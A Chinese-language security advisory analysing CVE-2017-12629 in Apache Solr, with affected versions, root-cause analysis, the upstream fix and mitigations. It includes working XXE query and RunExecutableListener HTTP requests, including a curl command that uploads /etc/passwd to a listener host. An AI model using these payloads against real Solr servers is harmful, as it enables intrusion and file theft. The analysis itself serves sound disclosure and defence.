0x00 事件描述
Apache-Solr是一个企业级搜索服务器,对外提供类似于Web-service接口,基于Lucene开发。
Apache Lucene/Solr团队在2017年10月12日发布了0day攻击预警(CVE-2017-12629)该漏洞可导致信息泄露和远程命令执行。官方更新了7.1版本来修复此漏洞。而且某些RedHat产品使用了相关漏洞组件,可能受到此漏洞影响[参考1]。
经过分析验证,确认该漏洞确实存在,有关漏洞攻击脚本已经在网络中公开[参考2],请相关用户尽快处理.
0x01 事件影响面
注:部分信息来自[参考1]和[参考3]
影响面
该攻击事件可能影响到使用了Apache-Solr企业级搜索服务器和使用lucene相关组件的用户。
影响版本
Apache-Solr 小于7.1版本都有可能受到rce攻击影响,xxe的影响版本在5.1-7.0.1
| Platform | Package | State |
|---|---|---|
| Red Hat Software Collections for Red Hat Enterprise Linux | rh-java-common-lucene | Affected |
| Red Hat Software Collections for Red Hat Enterprise Linux | rh-java-common-lucene5 | Affected |
| Red Hat JBoss EAP 7 | lucene | Affected |
| Red Hat JBoss Data Grid 7 | lucene | Affected |
| Red Hat Enterprise Linux 6 | lucene | Will not fix |
0x02 漏洞信息
该CVE存在两个漏洞,Lucene的XML解析器在5.5版本才被导入[参考4],在文档内允许文档类型定义和外部实体,可以造成XXE攻击;Solr的配置中有一个API:add-listener,通过这个API可以创建一个RunExecutableListener实例,导致远程命令执行,这个API只在solr中出现,而不是Lucene。官方在更新的7.1版本中移除了造成命令执行漏洞的RunExecutableListener模块,对造成XXE漏洞的XML解析器进行了修复
XML外部实体扩展漏洞
solr的查询流程从SolrDispatchFilter的dofilter开始,在Solr里面,使用QParse来处理查询解析,在查询语句中可以构造type=xmlparse就会使solr调用QparserPlugin的子类xmlQParsePlugin来对查询语句进行处理,造成xxe漏洞
slor服务器启动cloud实例
solr start -c
创建集合
http://localhost:8983/solr/admin/collections?action=CREATE&name=test&numShards=2&maxShardsPerNode=2
执行命令查询传入xml查询子句,可以通过监听本机4444端口收到http请求
http://localhost:8983/solr/test/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://localhost:4444/test"><a></a>'}
调用栈如图所示,调用xmlparse解析器,查询子句引用外部实体

最后在xmlQParsePlugin实例中调用第三方xml处理库javax.xml.parsers.DocumentBuilder和javax.xml.parsers.DocumentBuilderFactory解析xml,在没有对DTD,Entity做足够的安全处理下造成xxe漏洞
命令执行漏洞
先通过向collection的config添加监听类RunExecutableListener,再通过向collection中添加数据来触发监听类执行命令,执行payload,造成任意命令执行
发起请求给集合添加或更新RunExecutableListener类
POST /solr/test/config HTTP/1.1
Host: localhost:8983
Connection: close
Content-Type: application/json
Content-Length: 226

{
  "update-listener" : {
   "event":"postCommit",
   "name":"newlistener",
   "class":"solr.RunExecutableListener",
   "exe":"curl",
   "dir":"/usr/bin/",
   "args":["-F","value=@/etc/passwd","http://127.0.0.1:9090"]
  }
}
如果add报错可以使用update
初始化一个RunExecutableListener实例

提交数据即可触发命令执行
POST /solr/test/update HTTP/1.1
Host: localhost:8983
Connection: close
Content-Type: text/xml
Content-Length: 516

<add>
  <doc>
    <field name="authors">SuperX</field>
  </doc>
</add>

在未授权用户无法直接访问向Solr服务器Config的API时通过构造xxe和RCE组合payload[参考2]既可以实现远程代码执行,并做一个简单的代码执行验证,虽然返回报错,但是可以看到命令已经执行
漏洞修复
- 修复xml解析器

Java对于xxe修复一般通过禁用外部实体解析来完成。

通过对比可以看到,添加了dbf.setFeature(XMLConstants.FEATURE_SECURE_PROCESSING, true)
查看官网描述当XMLConstants.FEATURE_SECURE_PROCESSING是true的话the implementation will limit XML processing to conform to implementation limits. Examples include enity expansion limits and XML Schema constructs that would consume large amounts of resources. If XML processing is limited for security reasons, it will be reported via a call to the registered ErrorHandler.fatalError(SAXParseException exception),对xml处理的时候进行限制处理,例如限制 实体扩展和xml造成dos情况,如果处理过程中触发了限制会报告给SAXParseException.就是说对实体扩展和dos,xxe攻击做了限制
- 修复任意命令执行
直接删掉了RunExecutableListener类,避免了命令执行
0x03 修复方案
- 升级到7.1最新版本
- 使用参数-Ddisable.configEdit=true来运行Solr实例
- 经过实践发现,对solr未授权访问进行控制,效果更实际
0x04 时间线
2017-10-12 事件披露
2017-10-21 完成漏洞分析
0x05 参考链接
- http://mail-archives.us.apache.org/mod_mbox/www-announce/201710.mbox/%3C018601d343b3$53868c50$fa93a4f0$@apache.org%3E
- https://www.exploit-db.com/exploits/43009/
- https://access.redhat.com/security/cve/cve-2017-12629
- http://lucene.apache.org/solr/5_5_0/solr-core/org/apache/solr/search/QParserPlugin.html
0x06 补充
看到创宇报告,遗漏newSearcher也可以直接触发命令执行
如果已经有listener监听器,可以使用新的name或者直接update-listener进行覆盖。
POST /solr/test/config HTTP/1.1
Host: localhost:8983
Connection: close
Content-Type: application/json
Content-Length: 226

{
  "add-listener" : {
   "event":"newSearcher",
   "name":"newlistener",
   "class":"solr.RunExecutableListener",
   "exe":"curl",
   "dir":"/usr/bin/",
   "args":["-F","value=@/etc/passwd","http://127.0.0.1:9090"]
  }
}